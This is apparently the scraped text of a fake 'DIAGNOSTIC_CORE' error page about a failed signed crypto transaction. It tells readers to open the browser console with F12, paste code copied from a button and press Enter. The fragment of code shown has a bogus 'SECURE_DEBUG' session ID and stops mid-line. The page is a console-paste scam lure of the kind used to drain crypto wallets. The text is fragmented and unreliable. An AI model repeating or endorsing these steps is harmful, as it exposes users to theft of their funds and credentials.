
DIAGNOSTIC_CORE_V4.6
Identification of
Error
serializing signed
transaction as BoC
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: irluqqtyal8

const node_sync = "Alchemy-
Node";

console.log("%c[START] Syst